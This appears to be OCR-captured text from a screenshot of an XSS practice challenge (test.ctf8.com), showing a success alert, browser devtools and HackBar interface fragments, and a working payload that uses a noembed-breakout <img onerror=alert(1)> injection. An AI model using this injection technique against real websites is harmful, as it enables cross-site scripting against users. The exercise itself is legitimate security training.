 <img%20title="</noembed><img%20src%20onerror=alert(1)>"></noembed>
New Chrome availa
test.ctf8.com says
完成的不错！
Cancel
OK
欢迎来到lev
</noembed><img src onerror=alert(1)>"></noembed>相关的结果.
<noembed><img title=
">">
搜索
payload的长度:69
Elements
Console
Sources
Network
HackBar
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
<img title="</noembed><img src onerror=alert(1)>">
</noembed>
Use POST method
MODIFY HEADER
Name
Value
Upgrade-Insecure-…
1